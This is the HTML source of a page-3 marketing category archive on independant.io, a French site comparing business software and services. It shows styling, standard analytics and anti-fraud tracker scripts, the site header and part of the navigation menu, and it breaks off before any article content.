.gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-5fc7e0ed{display:flex;flex-wrap:wrap;align-items:center;margin-left:-20px;}.gb-grid-wrapper-5fc7e0ed > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-image-e5edc057{border-radius:5px;width:100%;vertical-align:middle;transition:all 0.3s ease-in-out;}.gb-image-e5edc057:hover{box-shadow: -3px 3px 0 2px rgba(0, 184, 55, 0.19);}.gb-image-060f246c{border-radius:5px;width:100%;vertical-align:middle;transition:all 0.3s ease-in-out;}.gb-image-060f246c:hover{box-shadow: -3px 3px 0 2px rgba(0, 184, 55, 0.19);}div.gb-headline-e0e0bfe3{display:inline-block;font-size:12px;font-weight:600;text-transform:uppercase;margin-bottom:10px;}div.gb-headline-e0e0bfe3 a{color:#8e8e99;}div.gb-headline-e0e0bfe3 a:hover{color:#8e8e99;}h2.gb-headline-f4a996ed{font-size:22px;}h2.gb-headline-f4a996ed a{color:#3c3b53;}h2.gb-headline-f4a996ed a:hover{color:#3c3b53;}p.gb-headline-00e2055a{font-weight:500;color:#8e8e99;}p.gb-headline-1dfe9b34{display:flex;align-items:center;font-weight:600;margin-bottom:0px;color:#00ba37;}p.gb-headline-1dfe9b34 .gb-icon{line-height:0;padding-right:0.5em;}p.gb-headline-1dfe9b34 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-headline-1dfe9b34:hover .gb-icon{transform:translate3d(6px,0,0);}.gb-headline-1dfe9b34 .gb-icon{transition:all 0.3s ease;}div.gb-headline-5df70316{font-weight:700;text-transform:uppercase;color:var(--contrast-3);}h1.gb-headline-b2ae839e{margin-bottom:0px;}div.gb-headline-2be9bdf9{display:inline-block;font-size:12px;font-weight:600;text-transform:uppercase;margin-bottom:10px;}div.gb-headline-2be9bdf9 a{color:#8e8e99;}div.gb-headline-2be9bdf9 a:hover{color:#8e8e99;}h2.gb-headline-c1427a34{font-size:22px;}h2.gb-headline-c1427a34 a{color:#3c3b53;}h2.gb-headline-c1427a34 a:hover{color:#3c3b53;}p.gb-headline-bf539dd0{font-weight:500;color:#8e8e99;}div.gb-headline-baff0397{display:flex;align-items:center;font-weight:600;margin-bottom:0px;color:#00ba37;}div.gb-headline-baff0397 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-baff0397 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-headline-baff0397:hover .gb-icon{transform:translate3d(6px,0,0);}.gb-headline-baff0397 .gb-icon{transition:all 0.3s ease;}h2.gb-headline-908d40b7{font-size:25px;margin-bottom:10px;color: #00b62c;}p.gb-headline-2c9fc5b0{font-size:16px;font-weight:500;margin-bottom:0px;color:var(--base-3);}h2.gb-headline-861d6b96{display:flex;align-items:center;margin-bottom:0px;}h2.gb-headline-861d6b96 .gb-icon{line-height:0;color: #00b62c;}h2.gb-headline-861d6b96 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-9cc76bd0{font-size:24px;font-weight:600;text-align:center;margin-bottom:20px;display:flex;justify-content:center;align-items:center;}div.gb-headline-9cc76bd0 .gb-icon{line-height:0;padding-right:0.5em;display:inline-flex;}div.gb-headline-9cc76bd0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-a51f5fe4{padding-right:10px;padding-left:10px;margin-bottom:0px;display:inline-flex;align-items:center;}p.gb-headline-a51f5fe4 .gb-icon{line-height:0;color:#00ba37;padding-right:0.5em;display:inline-flex;}p.gb-headline-a51f5fe4 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-4e031e02{padding-right:10px;padding-left:10px;margin-bottom:0px;display:inline-flex;align-items:center;}p.gb-headline-4e031e02 .gb-icon{line-height:0;color:#00ba37;padding-right:0.5em;display:inline-flex;}p.gb-headline-4e031e02 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-03296045{padding-right:10px;padding-left:10px;margin-bottom:0px;display:inline-flex;align-items:center;}p.gb-headline-03296045 .gb-icon{line-height:0;color:#00ba37;padding-right:0.5em;display:inline-flex;}p.gb-headline-03296045 .gb-icon svg{width:1em;height:1em;fill:currentColor;}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-ef0ae4e5{width:100%;}.gb-grid-wrapper > .gb-grid-column-f69b38f6{width:100%;}.gb-container-5c09d98e{margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-9fe92543{width:100%;}.gb-grid-wrapper > .gb-grid-column-db43fb56{width:100%;}.gb-container-0b149adc{text-align:center;padding:20px 40px;}.gb-grid-wrapper > .gb-grid-column-cab07664{width:100%;}.gb-grid-wrapper > .gb-grid-column-5f06f879{width:100%;}.gb-grid-wrapper > .gb-grid-column-b07b0b72{width:100%;}.gb-container-b07b0b72, .gb-grid-column-b07b0b72{display:none !important;}.gb-grid-wrapper > .gb-grid-column-54b4c329{width:100%;}.gb-grid-wrapper > .gb-grid-column-7131f79c{width:100%;}.gb-grid-wrapper-6cb6230b > .gb-grid-column{padding-bottom:10px;}.gb-grid-wrapper-fdf8ae45 > .gb-grid-column{padding-bottom:20px;}.gb-grid-wrapper-3dd363e8{margin-left:0;}.gb-grid-wrapper-3dd363e8 > .gb-grid-column{padding-left:0px;padding-bottom:20px;}.gb-grid-wrapper-5fc7e0ed{margin-left:0;}.gb-grid-wrapper-5fc7e0ed > .gb-grid-column{padding-left:0px;padding-bottom:0px;}h2.gb-headline-f4a996ed{font-size:20px;}h2.gb-headline-c1427a34{font-size:20px;}h2.gb-headline-908d40b7{font-size:24px;}}:root{--gb-container-width:1280px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-css' href='https://independant.io/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://independant.io/wp-content/themes/generatepress_child/style.min.css?ver=2.50' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://independant.io/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.5' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 25px 0px 25px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{font-weight:500;font-size:15px;padding-left:15px;padding-right:15px;}.secondary-navigation .secondary-menu-bar-items{font-size:15px;}.widget-area .secondary-navigation{margin-bottom:40px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;font-size:14px;padding-left:15px;padding-right:15px;}.secondary-navigation .menu-item-has-children .dropdown-menu-toggle{padding-right:15px;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:#00ba37;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:#ffffff;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#474747;}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 830px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: ;}}
/*# sourceURL=generate-secondary-nav-inline-css */
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://independant.io/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://independant.io/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#0a0a0a;}.slideout-navigation button.slideout-exit{color:#0a0a0a;padding-left:15px;padding-right:15px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 830px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://independant.io/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 830px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:54px;width:auto;}.navigation-branding .main-title{line-height:54px;}@media (max-width: 830px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:48px;}.navigation-branding .main-title{line-height:48px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://independant.io/wp-content/themes/generatepress_child/js/vendor/cookieconsent.min.js?ver=6.9" id="cookieconsent-script-js" data-rocket-defer defer></script>
<script src="https://independant.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://independant.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<meta name="ahrefs-site-verification" content="fde799a681cd70fcfe91604aac27eda2a52839aff70450720f0356b45e28db17"><!-- Fraud Blocker Tracker -->
<script type="text/javascript">
  (function () {
    var s = document.createElement("script"), 
      h = document.head;
    s.async = 1;
    s.src = "https://monitor.fraudblocker.com/fbt.js?sid=yJGTlQCpdUopkoK0SsiKD";
    h.appendChild(s);
  })();
</script>
<noscript>
  <a href="https://fraudblocker.com" rel="nofollow">
    <img src="https://monitor.fraudblocker.com/fbt.gif?sid=yJGTlQCpdUopkoK0SsiKD" alt="Fraud Blocker" />
  </a>
</noscript>
<!-- End Fraud Blocker Tracker --><link rel="icon" href="https://independant.io/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://independant.io/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://independant.io/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://independant.io/wp-content/uploads/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.full-width-content .entry-content {
    margin-top: 0;
}

.fl-builder-content {
    width: 100%;
}

.reverse-icon .gb-headline-text,.reverse-icon .gb-button-text {
    order: -1;
    margin-right: 10px;
}

.reverse-icon .gb-icon {
    padding-right: 0;
}

.entry-content {
	counter-reset: h-counter;
}

.numbered:before {
	--tw-text-opacity: 1;
    color: #00b62c;
    content: counter(h-counter)". ";
    counter-increment: h-counter;
    font-weight: 700;
    margin-right: 5px;
}

.badge-number {
	min-width : 25px;
	text-align : center;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='fluent-form-styles-css' href='https://independant.io/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=1768588616' media='all' />
<link data-minify="1" rel='stylesheet' id='fluentform-public-default-css' href='https://independant.io/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=1768588616' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="archive paged category category-marketing category-654 wp-custom-logo wp-embed-responsive paged-3 category-paged-3 wp-theme-generatepress wp-child-theme-generatepress_child fl-builder-2-10-0-5 fl-themer-1-5-2-1 fl-no-js post-image-above-header post-image-aligned-left generate-columns-activated secondary-nav-float-right secondary-nav-aligned-right slideout-enabled slideout-mobile sticky-menu-slide mobile-header mobile-header-logo no-sidebar nav-float-left one-container nav-search-enabled header-aligned-center dropdown-hover" >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDVSCQ3" height="0" width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="screen-reader-text skip-link" href="#content" title="Aller au contenu">Aller au contenu</a>		<header data-rocket-location-hash="3d37bb68c92a46e55384222e2e77c4ee" class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site">
			<div data-rocket-location-hash="7b1905bee9485bd69f7f18cb93e136b2" class="inside-header grid-container">
				<div data-rocket-location-hash="7fc2137eb3c5f5924a68bbb540616a2a" class="site-logo">
					<a href="https://independant.io/" rel="home">
						<img  class="header-image is-logo-image" alt="independant.io" src="https://independant.io/wp-content/uploads/logo.svg" srcset="https://independant.io/wp-content/uploads/logo.svg 1x, https://independant.io/wp-content/uploads/logo.svg 2x" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Ouvrir la barre de recherche" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal">
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-new-menu" class=" menu sf-menu"><li id="menu-item-11555" class="mega-menu mega-menu-col-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11555"><a>Comparateurs<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11556"><a>Col 1<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://independant.io/comparateur/assurance-professionnelle/">Assurance professionnelle</a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://independant.io/comparateur/banque-pro/">Banque professionnelle</a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://independant.io/comparateur/domiciliation-entreprise/">Domiciliation entreprise</a></li>
		<li id="menu-item-35966" class="menu-item menu-item-type-post_type menu-item-object-meilleur menu-item-35966"><a href="https://independant.io/meilleur/expert-comptable-en-ligne/">Expert comptable en ligne</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://independant.io/comparateur/juridique/">Juridique</a></li>
		<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://independant.io/comparateur/terminal-de-paiement/">Terminal de paiement</a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://independant.io/comparateur/logiciel-caisse/">Logiciel de caisse</a></li>
	</ul>
</li>
	<li id="menu-item-11557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11557"><a>Col 2<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://independant.io/comparateur/logiciel-crm/">Logiciel CRM</a></li>
		<li id="menu-item-19210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19210"><a href="https://independant.io/comparateur/logiciel-marketing-automation/">Logiciel de marketing automation</a></li>
		<li id="menu-item-20658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20658"><a href="https://independant.io/comparateur/logiciel-emailing/">Logiciel emailing</a></li>
		<li id="menu-item-15754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15754"><a href="https://independant.io/comparateur/logiciel-gestion-projet/">Logiciel de gestion de projet</a></li>
		<li id="menu-item-26443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26443"><a href="https://independant.io/comparateur/outil-collaboratif/">Outil collaboratif</a></li>
		<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11753"><a href="https://independant.io/comparateur/logiciel-creation-site-web/">Logiciel création site web</a></li>
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://independant.io/comparateur/logiciel-comptabilite/">Logiciel de comptabilité</a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://independant.io/comparateur/logiciel-facturation/">Logiciel de facturation</a></li>
	</ul>
</li>
	<li id="menu-item-11558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11558"><a>Col 3<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://independant.io/comparateur/logiciel-de-paie/">Logiciel de paie</a></li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11762"><a href="https://independant.io/comparateur/logiciel-rh/">Logiciel RH</a></li>
		<li id="menu-item-13474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13474"><a href="https://independant.io/comparateur/logiciel-tresorerie/">Logiciel trésorerie</a></li>
		<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11760"><a href="https://independant.io/comparateur/logiciel-note-de-frais/">Logiciel note de frais</a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://independant.io/comparateur/logiciel-erp/">Logiciel ERP</a></li>
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11761"><a href="https://independant.io/comparateur/logiciel-association/">Logiciel pour association</a></li>
		<li id="menu-item-19298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19298"><a href="https://independant.io/comparateur/logiciel-btp/">Logiciel BTP</a></li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11763"><a href="https://independant.io/comparateur/logiciel-signature-electronique/">Logiciel signature électronique</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11559" class="mega-menu mega-menu-col-2 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-11559"><a>Guides<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11578"><a>Col 1<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://independant.io/activite/">Activité</a></li>
		<li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://independant.io/association/">Association</a></li>
		<li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://independant.io/assurance/">Assurance</a></li>
		<li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://independant.io/banque/">Banque</a></li>
		<li id="menu-item-19299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19299"><a href="https://independant.io/btp/">BTP</a></li>
